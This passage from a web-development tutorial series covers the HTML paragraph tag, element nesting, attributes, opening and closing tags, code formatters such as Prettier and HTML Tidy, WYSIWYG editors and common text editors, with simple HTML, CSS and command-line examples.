Improving Readability: By breaking text into paragraphs, the <p> tag allows readers to consume content in manageable chunks, which enhances readability and comprehension.
Providing Structure: Using paragraphs helps organize content logically, making it easier for readers to follow along and for search engines to index and rank the content.
Styling Control: With CSS, the <p> tag can be styled individually or globally, allowing designers to control font styles, colors, spacing, and alignment for paragraphs.
HTML Syntax and Attributes of the <p> Tag
The basic syntax of the <p> tag is straightforward, but there are some attributes and nested elements you should be aware of to enhance its functionality.
Basic Syntax:
<p>Your paragraph text goes here.</p>
Common Attributes:
- Class and ID These are the most common attributes associated with the
<p> tag. By assigning a class or id to a paragraph, you can apply specific styles or functionality to it using CSS or JavaScript.
<p class="intro">This paragraph is styled with the class "intro".</p>
<p id="first-paragraph">This paragraph has an id of "first-paragraph".</p>
* **Style** The `style` attribute allows for inline CSS styling, though it’s generally recommended to use external stylesheets for consistency and maintainability. <p style="color: blue; font-size: 18px;">This paragraph has inline styling applied.</p>
* **Title** The `title` attribute is often used to provide additional context or a tooltip that appears when the user hovers over the paragraph. <p title="Introduction to HTML tags">Hover over this paragraph to see the title attribute in action.</p>
Using the <p> Tag in Combination with Other HTML Elements
The <p> tag is versatile and often used alongside other HTML elements to enhance content presentation and accessibility.
1. Inline Elements
Inline elements, such as <a>, <strong>, and <em>, can be used within the <p> tag to add links, emphasize text, or bold certain words without disrupting the flow of the paragraph.
<p>This paragraph includes a <a href="#">link</a> and <strong>bold text</strong>.</p>
2. Nesting of Block Elements
By HTML standards, block elements (like <div> or another <p> tag) should not be nested within a <p> tag. However, if you need to include additional structure within text content, use <span> or other inline elements for a compliant and accessible layout.
Styling the <p> Tag with CSS
The <p> tag can be styled in various ways with CSS to improve the look and feel of your content. Below are some of the most commonly used styling properties:
1. Font Style and Color
Adjusting the font size, family, and color can drastically improve readability and visual appeal.
p {
font-family: Arial, sans-serif;
font-size: 16px;
color: #333;
}
2. Spacing and Alignment
Paragraphs have default margins that add space around them. You can control this spacing using margin and padding properties.
p {
margin: 0 0 1em 0;
text-align: justify;
}
Using text-align: justify; distributes the text evenly across the line, which can create a more professional appearance.
3. Backgrounds and Borders
Background colors and borders can help highlight certain paragraphs or create a clear visual separation from surrounding content.
p {
background-color: #f0f0f0;
padding: 10px;
border-left: 4px solid #ccc;
}
Common Mistakes When Using the <p> Tag
Nesting Other Block Elements Inside <p> HTML specifications do not allow block elements like <div> to be nested within <p> tags. Always use inline elements if you need to include additional content within a paragraph.
Excessive Inline Styles While inline styles are convenient, they are not maintainable. Use external or internal CSS instead of applying individual inline styles to multiple paragraphs.
Overusing the <p> Tag for Non-Textual Content The <p> tag should be used specifically for paragraphs of text. Using it for headings, images, or buttons can confuse screen readers and impact accessibility.
Best Practices for Using the <p> Tag
Use Descriptive Class Names When styling paragraphs, choose class names that describe the paragraph’s purpose, such as intro, warning, or note. This makes CSS easier to read and maintain.
<p class="note">This is a note for the readers.</p>
* **Avoid Over-Nesting Elements** Use only the necessary HTML elements within paragraphs. This keeps the code clean and improves performance.- Optimize for Accessibility Choose font sizes, colors, and line spacing that make your content accessible to all users, including those with visual impairments. Avoid low-contrast text that is difficult to read.
How the
<p> Tag Affects SEO
From an SEO perspective, well-structured paragraphs can improve content readability and user engagement, which are positive signals to search engines. Here’s how the <p> tag can influence SEO:
Readability and Engagement By breaking content into readable paragraphs, you encourage visitors to stay on your page longer, which can lower your bounce rate.
Keyword Placement Placing keywords naturally within paragraphs helps search engines understand the relevance of your content. However, avoid keyword stuffing, as it can harm readability and SEO.
Structured Content Well-structured paragraphs, along with headers (<h1>, <h2>, etc.), create a logical flow, making it easier for search engines to index your content accurately.
Conclusion
Though the <p> tag is a simple and familiar HTML element, it plays a crucial role in content organization, readability, and design. Proper use of the <p> tag contributes to a positive user experience, enhances visual aesthetics, and aids in SEO efforts. By understanding the basics, exploring styling options, and following best practices, you can leverage this humble HTML tag to create a professional and accessible website.
Whether you’re a beginner just starting with HTML or an experienced web developer looking to refine your skills, mastering the <p> tag is a foundational step toward crafting quality content on the web. Remember: simplicity, clarity, and accessibility are key when it comes to using the <p> tag effectively.
5.12 - The Art of Nesting Elements in HTML: A Comprehensive Guide
Discover the importance of nesting elements in HTML! Learn rules, best practices, and common patterns to create organized and accessible web pages.Introduction
In the world of web development, mastering HTML is essential for creating structured, organized, and visually appealing web pages. One of the key concepts in HTML is nesting elements. Nesting refers to placing elements inside other elements, which helps establish a hierarchy and improve the organization of your code. This guide will delve into the concept of nesting elements, exploring its importance, rules, best practices, and practical examples to enhance your web development skills.
What Are Nesting Elements?
Nesting elements in HTML means placing one or more elements inside another element. This hierarchical structure allows developers to create complex layouts and define relationships between different parts of the content.
For example, a <div> element can contain multiple child elements like paragraphs, headings, and images. This creates a logical grouping of content, making it easier to style and manage.
Example of Nested Elements
<div class="container">
<h1>Welcome to My Website</h1>
<p>This is a simple paragraph that introduces the website.</p>
<img src="image.jpg" alt="A beautiful view">
</div>
In this example:
The <div> element acts as a container for the heading, paragraph, and image.
The heading and paragraph are nested inside the <div>, demonstrating a parent-child relationship.
Why is Nesting Important?
Nesting elements is fundamental for several reasons:
Organized Structure: Nesting helps organize HTML documents by grouping related content together, making the code easier to read and understand.
Styling with CSS: Properly nested elements allow developers to apply styles effectively. For instance, you can target a specific element based on its parent using descendant selectors in CSS.
Logical Relationships: Nesting establishes logical relationships between elements, which enhances accessibility for screen readers and search engines.
JavaScript Manipulation: When using JavaScript to manipulate the DOM (Document Object Model), understanding the nesting structure is crucial for selecting and modifying elements accurately.
Rules for Nesting Elements
While nesting elements is powerful, there are some key rules and guidelines to follow:
1. Proper Opening and Closing Tags
Every HTML element that is opened must be properly closed. This is crucial for maintaining the structure and functionality of your webpage.
<!-- Correct nesting -->
<div>
<p>This is a paragraph.</p>
</div>
<!-- Incorrect nesting -->
<div>
<p>This is a paragraph.
</div> <!-- Missing closing tag for <p> -->
2. Maintain Logical Hierarchy
When nesting elements, it’s essential to maintain a logical hierarchy. Parent elements should logically encapsulate child elements. For example, placing a <p> tag inside a <h1> tag is incorrect, as a heading should not contain paragraphs.
<!-- Correct nesting -->
<div>
<h1>Main Title</h1>
<p>Description of the title.</p>
</div>
<!-- Incorrect nesting -->
<h1>
<p>This is wrong.</p>
</h1>
3. Avoid Deep Nesting
While nesting can enhance structure, excessive or deep nesting can lead to complicated code that is difficult to manage. Aim for a balance to keep your HTML clean and understandable.
<!-- Excessive nesting (not recommended) -->
<div>
<div>
<div>
<div>
<p>Too many nested elements!</p>
</div>
</div>
</div>
</div>
Instead, flatten the structure where possible:
<div>
<p>Better structure with fewer nested elements.</p>
</div>
Common Nesting Patterns
Nesting elements allows for a variety of common patterns used in web development. Here are a few widely-used examples:
1. Lists
Nesting is frequently used in lists. You can create nested lists by placing an <ul> (unordered list) or <ol> (ordered list) inside another list item (<li>).
<ul>
<li>Item 1
<ul>
<li>Subitem 1.1</li>
<li>Subitem 1.2</li>
</ul>
</li>
<li>Item 2</li>
</ul>
In this example, Item 1 contains a nested unordered list, allowing for subitems.
2. forms**
Forms are another area where nesting is essential. Elements like <label>, <input>, and <button> are often nested within a <form> element.
<form action="/submit" method="POST">
<label for="name">Name:</label>
<input type="text" id="name" name="name" required>
<label for="email">Email:</label>
<input type="email" id="email" name="email" required>
<button type="submit">Submit</button>
</form>
Here, all form-related elements are neatly nested within the <form> tag, which enhances both organization and functionality.
3. Tables
Tables are inherently nested structures. A <table> element contains <tr> (table rows), which in turn contain <td> (table data) or <th> (table header) elements.
<table>
<thead>
<tr>
<th>Name</th>
<th>Age</th>
</tr>
</thead>
<tbody>
<tr>
<td>Alice</td>
<td>30</td>
</tr>
<tr>
<td>Bob</td>
<td>25</td>
</tr>
</tbody>
</table>
This example shows a properly nested table structure, enhancing readability and ensuring correct data presentation.
Best Practices for Nesting Elements
To ensure your HTML code is clean, efficient, and maintainable, follow these best practices:
1. Use Semantic HTML
Employ semantic elements (like <article>, <section>, <header>, and <footer>) to provide meaning to your structure. This not only helps with SEO but also enhances accessibility.
<article>
<header>
<h2>Article Title</h2>
</header>
<p>Content of the article goes here.</p>
</article>
2. Indent Nested Elements
Proper indentation helps visually distinguish parent-child relationships within your code. This practice makes it easier to read and debug.
<div>
<h1>Main Heading</h1>
<p>First paragraph.</p>
<div>
<p>Nested paragraph.</p>
</div>
</div>
3. Comment Your Code
Adding comments can clarify complex nesting structures and enhance maintainability. This is particularly useful when collaborating with other developers.
<div>
<h1>Main Title</h1>
<!-- This section contains introductory content -->
<p>Introductory text goes here.</p>
</div>
4. Test for Accessibility
Ensure that your nested elements do not create accessibility barriers. Use tools like screen readers to test how well your structure communicates to users with disabilities.
Conclusion
Nesting elements is a fundamental aspect of HTML that allows developers to create well-structured, organized, and visually appealing web pages. By understanding the rules, common patterns, and best practices for nesting, you can enhance your web development skills and create more effective websites.
As you continue to refine your HTML skills, remember that proper nesting not only improves the aesthetic and functional quality of your web pages but also contributes to better accessibility and SEO. Embrace the art of nesting elements, and watch your web projects thrive!
5.13 - Understanding HTML Attributes: Ultimate Guide
Unlock the power of HTML attributes! This guide covers their types, usage, best practices, and tips for improving accessibility and SEO on your website.Introduction
HTML (Hypertext Markup Language) is the backbone of web development, serving as the foundation for all web content. One of the essential components of HTML is attributes. Attributes provide additional information about HTML elements, enabling developers to customize their behavior and appearance. In this guide, we will explore HTML attributes in detail, discussing their purpose, syntax, types, and best practices to ensure you can effectively utilize them in your web projects.
What Are HTML Attributes?
HTML attributes are special words used inside an HTML tag to provide more context and information about the element. Attributes are typically made up of a name and a value, and they help define the properties or behavior of the element they are associated with.
For example, the <a> tag (anchor tag), which creates hyperlinks, can use the href attribute to specify the URL the link points to:
<a href="https://www.example.com">Visit Example</a>
In this case, href is the attribute name, and "https://www.example.com" is its value.
Syntax of HTML Attributes
The syntax for HTML attributes is straightforward. An attribute is always specified in the opening tag of an HTML element and follows this format:
<tagname attribute_name="attribute_value">Content</tagname>
Here’s a breakdown of the components:
tagname: The HTML tag (e.g., <a>, <img>, <div>).
attribute_name: The name of the attribute (e.g., href, src, alt).
attribute_value: The value assigned to the attribute, enclosed in double or single quotes.
Example
<img src="image.jpg" alt="A description of the image">
In this example:
src specifies the source file of the image.
alt provides alternative text for the image, improving accessibility.
Types of HTML Attributes
HTML attributes can be categorized into various types based on their functionality. Here are some of the most common types:
1. Global Attributes
Global attributes can be applied to any HTML element. They are useful for enhancing the behavior or appearance of elements across a website. Some popular global attributes include:
id: Provides a unique identifier for an element, allowing it to be targeted by CSS or JavaScript.
<div id="main-content">Main content goes here</div>
class: Assigns one or more class names to an element, which can be used for styling or scripting.
<p class="highlight">This paragraph is highlighted.</p>
style: Allows inline CSS styles to be applied directly to an element.
<h1 style="color: blue;">This is a blue heading</h1>
title: Provides additional information about an element, often displayed as a tooltip when the user hovers over it.
<a href="https://www.example.com" title="Go to Example">Example Link</a>
2. Event Attributes
Event attributes are used to define event handlers, allowing developers to execute JavaScript functions in response to user interactions. Common event attributes include:
onclick: Triggered when an element is clicked.
<button onclick="alert('Button clicked!')">Click Me</button>
onmouseover: Triggered when the mouse pointer hovers over an element.
<div onmouseover="this.style.backgroundColor='lightblue'">Hover over me!</div>
3. Input Attributes
Input attributes are specifically used within form elements to control their behavior. Some common input attributes include:
type: Defines the type of input (e.g., text, password, checkbox).
<input type="text" placeholder="Enter your name">
required: Specifies that an input field must be filled out before submitting the form.
<input type="email" required>
value: Sets the default value for input fields.
<input type="text" value="Default text">
maxlength: Limits the number of characters a user can enter in a field.
<input type="text" maxlength="10">
Best Practices for Using HTML Attributes
To ensure your HTML code is effective and maintainable, consider the following best practices when using attributes:
1. Use Meaningful IDs and Classes
When assigning id and class attributes, choose descriptive names that clearly indicate the purpose of the element. This makes it easier for other developers (and yourself) to understand the code in the future.
<!-- Avoid ambiguous IDs -->
<div id="div1"></div>
<!-- Use descriptive names -->
<div id="header-navigation"></div>
2. Keep Inline Styles to a Minimum
While the style attribute allows for quick styling, it’s best to minimize its use. Instead, define styles in a separate CSS file or within a <style> block in the <head> section. This promotes cleaner code and easier maintenance.
<!-- Inline style (not recommended) -->
<h1 style="color: red;">Hello World</h1>
<!-- Recommended approach -->
<style>
h1 {
color: red;
}
</style>
<h1>Hello World</h1>
3. Always Use Quotes for Attribute Values
Although HTML allows attribute values without quotes in some cases, always use quotes to ensure compatibility and avoid potential issues with special characters.
<!-- Not recommended -->
<img src=image.jpg>
<!-- Recommended -->
<img src="image.jpg">
4. Validate Your HTML Code
Use HTML validation tools to check for errors in your code, including incorrect or missing attributes. This helps maintain a standard structure and improves website compatibility.
Accessibility and SEO Considerations
HTML attributes play a significant role in making your website accessible and search-engine friendly. Here are some key points to consider:
1. Use the alt Attribute for Images
Always include the alt attribute in <img> tags to provide alternative text for screen readers. This improves accessibility for users with visual impairments.
<img src="image.jpg" alt="A scenic view of the mountains">
2. Implement aria-* Attributes for Enhanced Accessibility
ARIA (Accessible Rich Internet Applications) attributes enhance accessibility for dynamic web content. For example, the aria-label attribute provides a text label for an element.
<button aria-label="Close">X</button>
3. Leverage Semantic HTML
Using semantic HTML tags like <header>, <footer>, <article>, and <section> helps search engines understand the structure of your content better. Additionally, ensure that attributes align with the semantic purpose of the element.
<article>
<h2>Article Title</h2>
<p>This is an informative article.</p>
</article>
Conclusion
HTML attributes are essential for enriching your web pages, providing the necessary context and functionality to HTML elements. By understanding the different types of attributes and following best practices, you can create accessible, user-friendly websites that are easy to maintain and search-engine optimized.
As you continue to develop your web skills, remember that the careful use of HTML attributes enhances not only the appearance but also the usability and accessibility of your web content. With this knowledge, you’ll be well on your way to building high-quality web applications that meet the needs of your users.
This blog post serves as a comprehensive guide to understanding and effectively using HTML attributes, offering you the knowledge needed to enhance your web development projects.
5.14 - Tags and Elements: Proper Use of Opening and Closing Tags
Learn the essential HTML tag rules for creating clean, functional web pages. Proper use of tags improves structure, accessibility, and SEO for any website.Introduction
In web development, particularly in HTML (Hypertext Markup Language), understanding how to use tags and elements is fundamental to creating well-structured, functioning web pages. HTML tags and elements are the building blocks of web content, determining everything from layout to functionality. Knowing how to use opening and closing tags properly is essential, as even small errors in syntax can cause display issues or functionality problems across a website.
In this guide, we’ll take an in-depth look at HTML tags and elements, focusing on the correct use of opening and closing tags, the purpose they serve, and best practices for ensuring that your code is clean, readable, and functional.
What Are HTML Tags and Elements?
HTML tags are pieces of code that tell the browser how to display and structure content. These tags are enclosed within angle brackets, like <tagname>. When placed within HTML code, tags create elements, which combine to form the complete structure of a webpage.
Tags
HTML tags come in two main types:
Opening tags: <tagname>, which signal the start of an element.
Closing tags: </tagname>, which indicate the end of an element.
An element is formed by pairing an opening tag with its corresponding closing tag and placing content (text, images, etc.) between them. For instance:
<p>This is a paragraph.</p>
In this example, <p> is the opening tag, and </p> is the closing tag. Together, they form a paragraph element that contains the text “This is a paragraph.”
Self-Closing Tags
Not all tags require a closing counterpart. Tags like <img>, <br>, and <hr> are self-closing, meaning they don’t need a closing tag because they don’t encapsulate content. In HTML5, self-closing tags don’t require the trailing slash (<img src="image.jpg">), but it’s still commonly used for readability and compatibility, especially when transitioning from XHTML.
The Importance of Proper Tagging
Using tags correctly impacts how your content is rendered by browsers and how accessible your website is to search engines. Tags and elements are essential for web page structure, enabling search engines to “read” your content and categorize it, which can directly influence SEO (Search Engine Optimization).
Moreover, correct tag usage is crucial for:
Cross-browser compatibility: Consistent rendering across different web browsers.
Accessibility: Facilitating screen readers and assistive technologies.
Debugging: Cleaner and easier-to-read code.
Maintaining Standards: Ensuring adherence to W3C (World Wide Web Consortium) standards.
A Closer Look at Opening and Closing Tags
1. Basic Structure of HTML Document
Every HTML document starts with a <!DOCTYPE html> declaration, followed by the <html> element, which contains everything else in the document. It generally looks like this:
<!DOCTYPE html>
<html>
<head>
<title>Title of the document</title>
</head>
<body>
<p>Hello, world!</p>
</body>
</html>
Here’s a breakdown:
<html> wraps the entire document.
<head> contains metadata and links to stylesheets and scripts.
<body> holds the visible content of the page.
Each of these tags must be opened and closed properly to ensure that the document is structured correctly. If tags are left unclosed or opened in the wrong order, the page may not render as expected.
2. Paragraphs and Headings
The <p> tag is one of the most basic HTML tags, used for paragraphs. It requires an opening and a closing tag around the text content:
<p>This is a sample paragraph.</p>
Headings, represented by <h1> to <h6> tags, create a hierarchy on the page, with <h1> as the main heading and <h6> as the smallest subheading. Each heading tag also needs a closing tag to function correctly:
<h1>Main Heading</h1>
<h2>Subheading</h2>
<p>Some paragraph text under the subheading.</p>
3. Lists
HTML supports ordered and unordered lists using <ul> and <ol>, respectively, with <li> tags for each list item. All these tags need proper opening and closing:
<ul>
<li>First item</li>
<li>Second item</li>
<li>Third item</li>
</ul>
Failure to close a <li> tag can disrupt the list formatting, which can break the page layout or cause rendering issues.
4. Links
Links are created with the <a> tag, which takes an href attribute to specify the URL destination:
<a href="https://example.com">Visit Example</a>
The <a> tag should always be closed, as leaving it unclosed can result in incorrectly formatted links or unclickable text.
5. Images
Images in HTML are represented by the <img> tag. Since <img> is a self-closing tag, it doesn’t need a separate closing tag but requires attributes like src for the image source and alt for accessibility:
<img src="image.jpg" alt="Description of image">
Remembering to add alt text improves accessibility by allowing screen readers to interpret the image content.
Common Mistakes in Using Opening and Closing Tags
Unclosed Tags: Forgetting to close tags is a common mistake, especially in nested tags. For instance, failing to close a <div> tag can cause layout issues.
Incorrect Nesting: HTML requires tags to be opened and closed in a specific order. If <div><p></div></p> is used, it creates a nesting error. Tags should close in the reverse order in which they were opened.
Extra Closing Tags: Adding an extra closing tag like </p> when it isn’t needed can lead to validation errors.
Case Sensitivity: Although HTML tags are not case-sensitive, it’s good practice to keep all tags in lowercase for consistency and readability.
Tips for Correct Tag Usage
Validate Your Code: Tools like the W3C Markup Validation Service help identify and correct mistakes.
Use Indentation for Readability: Indent nested tags for easier reading and debugging.
Practice Consistent Coding Standards: Using lowercase for tags, proper spacing, and consistent formatting makes your code more maintainable.
Comment Sections: For large blocks of code, comments can help keep track of where sections begin and end, like this:
<!-- Header Section -->
<header>
<h1>Website Title</h1>
</header>
<!-- End of Header Section -->
Conclusion
Understanding the proper use of opening and closing tags is a fundamental aspect of web development. Following best practices, such as validating your code, maintaining consistent formatting, and using comments, will help keep your HTML structured and functional. Mastery of HTML tags and elements is an important step toward becoming proficient in web development, ensuring that your content is not only user-friendly but also accessible and SEO-friendly.
Whether you’re a beginner or a seasoned developer, maintaining clean and well-organized code will make your work easier to debug, understand, and scale as your projects grow.
5.15 - The Ultimate Guide to Code Formatters for HTML
Explore HTML code formatters like Prettier and Beautify HTML. Learn how they enhance readability, reduce errors, and improve collaboration for cleaner code.In web development, HTML serves as the backbone of web pages, providing essential structure for content and layout. As projects grow in complexity, maintaining clean, readable, and well-formatted HTML can become challenging. This is where code formatters come into play. They automate the formatting process, ensuring your HTML is consistently styled and easy to read. In this article, we’ll explore the importance of HTML code formatters, how they work, and review some popular options.
What is an HTML Code Formatter?
An HTML code formatter automatically reformats HTML code to adhere to predefined style guidelines. These tools enhance the readability and maintainability of your HTML documents by addressing issues related to indentation, whitespace, and overall structure.
Key Functions of HTML Code Formatters
Indentation Control: Standardizes indentation, making nested elements easier to understand.
Whitespace Management: Removes unnecessary spaces and line breaks for cleaner code.
Syntax Highlighting: Improves readability by visually distinguishing different elements.
Customizable Styles: Allows users to define specific formatting rules based on project requirements.
Integration with Development Tools: Streamlines the development workflow by integrating with text editors or IDEs.
Why Use HTML Code Formatters?
- Improved Readability
Well-formatted HTML is easier to read, especially for collaborative teams, reducing cognitive load.
- Enhanced Collaboration
Consistency in formatting promotes better teamwork, minimizing style conflicts.
- Error Reduction
Automating formatting reduces the risk of syntax errors caused by improper indentation.
- Time Efficiency
Formatters save developers time by automating repetitive tasks, allowing more focus on functionality.
- Consistency Across Projects
Uniform style guides help maintain consistency across different projects.
Popular HTML Code Formatters
Here are some of the most popular HTML code formatters:
- Prettier
Prettier is an opinionated formatter that supports HTML, CSS, and JavaScript. It reduces configuration time with defaults and integrates easily with popular editors.
Example Usage:
npx prettier --write your-file.html
- Beautify HTML
Beautify HTML focuses on formatting HTML, CSS, and JavaScript with a simple interface for quick formatting.
Example Usage:
js-beautify your-file.html
- HTML Tidy
HTML Tidy is an open-source tool designed to clean and format HTML, fixing common issues like unclosed tags.
Example Usage:
tidy -q -m your-file.html
- Code Beautifier
An online tool for formatting HTML, CSS, and JavaScript. Simply paste your HTML code into the website and click “Beautify.”
- Visual Studio Code Extensions
VS Code offers extensions like “Prettier” and “Beautify” to enhance HTML formatting, easily integrated into your development environment.
Best Practices for Using HTML Code Formatters
- Use Automatic Formatting on Save
Configure your editor to automatically format HTML files upon saving to ensure consistency.
- Establish a Style Guide
Create a style guide to outline formatting rules, promoting consistency across your codebase.
- Integrate Formatters into CI/CD Pipelines
Incorporate formatters into your CI/CD pipelines to maintain code quality before merging.
- Regularly Review and Update Formatting Rules
Periodically revisit and update your formatting rules as projects evolve.
- Educate Your Team
Provide resources and documentation to help team members effectively use the formatter.
Conclusion
HTML code formatters are essential tools for web developers seeking to maintain clean and readable code. By automating the formatting process, these tools allow developers to focus on functionality rather than style. Options like Prettier, Beautify HTML, HTML Tidy, and various VS Code extensions offer diverse features tailored to different needs.
Adopting code formatters enhances collaboration and improves the overall quality of your HTML code. By following best practices and leveraging the right tools, you can create a more efficient and enjoyable coding experience. Whether you’re a solo developer or part of a larger team, embracing HTML code formatters is a step toward better coding standards. Happy coding!
5.16 - Understanding WYSIWYG Editors: A Complete Guide for Beginners
In the digital age, creating content for the web has become more accessible than ever. Among the tools that facilitate this process are WYSIWYG editors.In the digital age, creating content for the web has become more accessible than ever. Among the tools that facilitate this process are WYSIWYG editors. If you’re not familiar with this term, don’t worry! This comprehensive guide will break down what WYSIWYG editors are, how they work, their advantages, and some popular options available today.
What is a WYSIWYG Editor?
WYSIWYG stands for “What You See Is What You Get.” Essentially, a WYSIWYG editor allows users to create and edit content in a way that resembles the final output. Imagine it like a painter standing in front of a canvas: as they paint, they see exactly how their artwork is coming together in real time. Similarly, a WYSIWYG editor provides a visual interface that shows users how their text, images, and other elements will appear once published.
How WYSIWYG Editors Work
WYSIWYG editors operate on the principle of simplifying the web design and content creation process. When using such an editor, you interact with a graphical user interface (GUI) that mimics the layout of a webpage or document. This means that instead of writing complex code (like HTML or CSS) to format your text or position images, you can drag and drop elements, change fonts, and adjust layouts directly.
Think of it like gardening. Instead of needing to know all the scientific details about soil composition and plant biology, a gardener can simply arrange flowers in a way that looks appealing. In the same way, WYSIWYG editors allow content creators to focus on aesthetics and functionality without delving into the technicalities of coding.
Key Features of WYSIWYG Editors
WYSIWYG editors come packed with features designed to enhance the user experience. Here are some key functionalities you can expect:
- Visual Formatting Tools
Most WYSIWYG editors include a toolbar that resembles those found in word processing software. This toolbar typically includes options for:
Bold and Italic Text: Emphasize important points.
Font Selection and Size: Choose the perfect style for your content.
Color Options: Customize text and background colors.
These tools allow you to style your content intuitively, just as you would in a word processor.
- Image and Media Integration
Just as a chef adds ingredients to create a dish, WYSIWYG editors let you incorporate images, videos, and audio files seamlessly. You can upload media directly, resize it, and position it within your content without needing to write a single line of code.
- Layout Control
WYSIWYG editors offer drag-and-drop functionality, allowing you to rearrange elements on the page. This feature is similar to rearranging furniture in a room until you find the most visually pleasing setup.
- Previews
Most editors provide a preview mode where you can see how your content will appear to visitors. This feature is akin to trying on an outfit in front of a mirror before deciding to wear it out.
Advantages of Using WYSIWYG Editors
WYSIWYG editors have become popular for several reasons, particularly among those who may not have extensive technical knowledge. Here are some key advantages:
- User-Friendly Interface
WYSIWYG editors are designed for simplicity. Their intuitive interfaces make them accessible to users of all skill levels, similar to how a basic recipe can guide anyone in preparing a meal.
- Time Efficiency
By eliminating the need for coding, WYSIWYG editors allow content creators to work faster. This is comparable to using a pre-measured ingredient kit for cooking, which saves time and reduces complexity.
- Instant Feedback
The ability to see changes in real time enables users to make quick adjustments. This immediate feedback loop resembles how an artist can step back to evaluate their painting and make changes on the fly.
- Reduces Errors
Since users do not have to write code, the likelihood of syntax errors decreases significantly. This is much like how using a calculator reduces the chances of making mathematical mistakes.
Disadvantages of WYSIWYG Editors
While WYSIWYG editors offer numerous benefits, they are not without their drawbacks. Here are some limitations to consider:
- Limited Flexibility
While WYSIWYG editors are great for basic tasks, they may not provide the same level of customization as hand-coding. This is similar to using a pre-made cake mix, which might not offer the same flavors as a cake made from scratch.
- Code Bloat
Sometimes, the code generated by WYSIWYG editors can be inefficient or overly complex. This can slow down webpage loading times, similar to how excessive decorations can clutter a room and make it feel cramped.
- Learning Curve
Although they are user-friendly, some WYSIWYG editors have features that may require time to learn. This is akin to learning how to use a new kitchen appliance; it might take a little time to get used to all its functions.
- Dependence on the Tool
Relying solely on WYSIWYG editors can hinder users from learning basic coding skills. This is comparable to relying entirely on a GPS for navigation, which can make you lose touch with traditional map-reading skills.
Popular WYSIWYG Editors
Now that we’ve explored the features, advantages, and disadvantages of WYSIWYG editors, let’s look at some popular options available today:
- WordPress Gutenberg
Overview: The Gutenberg editor is the default WYSIWYG editor for WordPress, revolutionizing how users create content.
Key Features:
Block-based system for easy customization.
Media integration and layout options.
Use Cases: Ideal for bloggers and website creators looking for flexibility within the WordPress platform.
- Wix
Overview: Wix is a website builder that includes a powerful WYSIWYG editor.
Key Features:
Drag-and-drop functionality.
Extensive template library for quick setup.
Use Cases: Great for users looking to create visually appealing websites without needing technical skills.
- Squarespace
Overview: Squarespace provides a sleek WYSIWYG editor as part of its website building platform.
Key Features:
Beautiful design templates.
Integrated e-commerce capabilities.
Use Cases: Suitable for artists, photographers, and small business owners who want to create stunning websites quickly.
- Adobe Dreamweaver
Overview: Adobe Dreamweaver is a professional-grade WYSIWYG editor that caters to advanced users.
Key Features:
Code and design views for flexibility.
Extensive support for multiple coding languages.
Use Cases: Perfect for web developers who want the option to switch between WYSIWYG and code.
Best Practices for Using WYSIWYG Editors
To maximize the effectiveness of WYSIWYG editors, consider these best practices:
- Start Simple
Begin with basic designs and gradually incorporate more complex elements. This is similar to mastering basic cooking techniques before attempting gourmet dishes.
- Regularly Preview Your Work
Utilize the preview function frequently to ensure everything appears as expected. Think of it as checking a recipe at various stages to ensure you’re on the right track.
- Optimize Images
Always optimize images for web use to avoid slow loading times. This is akin to portioning ingredients correctly to ensure a dish cooks evenly.
- Maintain Consistency
Use consistent styles and formats throughout your content. This helps create a cohesive look, much like how a well-planned menu flows from one dish to another.
- Save Frequently
Always save your work periodically to avoid losing progress. Just like a chef would save their favorite recipes, keeping backups ensures you won’t lose your hard work.
Conclusion
WYSIWYG editors have transformed the way we create content for the web, making it accessible to users of all skill levels. By providing a visual interface that mimics the final output, these editors simplify the content creation process, much like how a well-designed kitchen makes cooking easier.
While they offer numerous advantages, such as user-friendliness and time efficiency, it’s essential to recognize their limitations. By understanding these tools and practicing best strategies, you can harness the power of WYSIWYG editors to create stunning, professional-quality content.
Whether you’re a blogger, a small business owner, or simply someone looking to share your ideas online, WYSIWYG editors can be invaluable in bringing your vision to life. Happy editing!
5.17 - A Comprehensive Guide to Text Editors
A text editor is software that allows users to create and edit plain text files. Text editors prioritize simplicity and functionalityWhat is a Text Editor?
A text editor is software that allows users to create and edit plain text files. Unlike word processors that focus on formatting, text editors prioritize simplicity and functionality, making them essential for coding, scripting, and quick note-taking.
Overview of Popular Text Editors
- Notepad
Overview: Notepad is a basic text editor that comes pre-installed with Windows. It is designed for simplicity and ease of use, making it an excellent choice for quick text tasks.
Key Features:
Minimal Interface: Notepad provides a straightforward, clutter-free interface that allows users to focus on writing without distractions.
Basic Functionality: It includes essential features like find and replace, word wrap, and character count, making it easy to perform simple edits.
File Compatibility: Notepad primarily supports .txt files but can open various text formats.
Use Cases: Notepad is perfect for quick notes, simple text edits, and viewing log files. However, it lacks advanced features needed for programming, making it less suitable for coding tasks.
- Visual Studio Code (VS Code)
Overview: Visual Studio Code is a powerful, open-source code editor developed by Microsoft. It has gained immense popularity due to its versatility and extensive feature set.
Key Features:
Syntax Highlighting: VS Code automatically color-codes syntax based on the programming language, enhancing readability and reducing errors.
IntelliSense: This feature provides smart code completion and context-aware suggestions, streamlining the coding process.
Integrated Terminal: Users can run commands directly within the editor, eliminating the need to switch to a separate terminal.
Extensions Marketplace: A vast library of extensions allows users to customize their environment and add functionality, such as support for additional languages and tools.
Use Cases: VS Code is ideal for web development, particularly for JavaScript, Python, and HTML. Its extensive features cater to both beginners and experienced developers, making it a go-to choice for many.
- Sublime Text
Overview: Sublime Text is a fast and sophisticated text editor known for its sleek design and powerful capabilities. While it is a paid application, it offers an unlimited trial period.
Key Features:
Speed and Performance: Sublime Text is renowned for its quick loading times and responsive interface, making it suitable for handling large files and projects.
Multiple Selections: This feature allows users to edit multiple lines simultaneously, significantly improving efficiency and reducing repetitive tasks.
Command Palette: Provides quick access to various commands and settings, making it easy to navigate and customize the editor.
Extensibility: Sublime Text supports numerous plugins and themes, allowing users to tailor their editing environment to their preferences.
Use Cases: Sublime Text is suitable for coding in multiple programming languages, particularly for users who appreciate a minimalist yet powerful interface. Its performance makes it an excellent choice for large projects and files.
- Atom
Overview: Atom is an open-source text editor developed by GitHub, designed for collaboration and customization. It emphasizes a user-friendly experience while offering powerful features.
Key Features:
Built-in Package Manager: Atom allows users to easily install and manage packages, enhancing functionality and customization.
Teletype Collaboration: This feature enables multiple users to edit code simultaneously in real-time, making it ideal for team projects.
Multiple Panes: Users can open and view multiple files side by side, improving organization and workflow efficiency.
GitHub Integration: Atom’s built-in version control tools simplify collaboration and version management directly within the editor.
Use Cases: Atom is great for collaborative projects and web development. Its flexibility and customizability make it a favorite among developers who work in teams or on open-source projects.
How to Choose the Right Text Editor
When selecting a text editor, consider the following factors to ensure it meets your specific needs:
- Purpose
